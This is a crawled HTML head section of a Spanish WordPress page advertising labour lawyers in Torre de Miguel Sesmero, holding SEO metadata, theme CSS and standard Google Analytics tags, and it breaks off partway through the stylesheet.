

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/torre-de-miguel-sesmero/
body_size: 17931
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Torre de Miguel Sesmero - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/torre-de-miguel-sesmero/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Torre de Miguel Sesmero - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/torre-de-miguel-sesmero/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-10T18:05:17+01:00" />
<meta property="article:published_time" content="2022-11-08T12:42:14+01:00" />
<meta property="article:modified_time" content="2024-03-10T18:05:17+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Torre de Miguel Sesmero - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/torre-de-miguel-sesmero/#webpage","url":"https://abogados-laboralistas.net/torre-de-miguel-sesmero/","name":"Abogado laboralista en Torre de Miguel Sesmero - Expertos 100%","datePublished":"2022-11-08T12:42:14+01:00","dateModified":"2024-03-10T18:05:17+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Torre de Miguel Sesmero - Expertos 100%","datePublished":"2022-11-08T12:42:14+01:00","dateModified":"2024-03-10T18:05:17+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Torre de Miguel Sesmero - Expertos 100%","@id":"https://abogados-laboralistas.net/torre-de-miguel-sesmero/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/torre-de-miguel-sesmero/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/torre-de-miguel-sesmero/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Ftorre-de-miguel-sesmero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Ftorre-de-miguel-sesmero%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/2117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=2117' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/torre-de-miguel-sesmero/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Torre de Miguel Sesmero" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 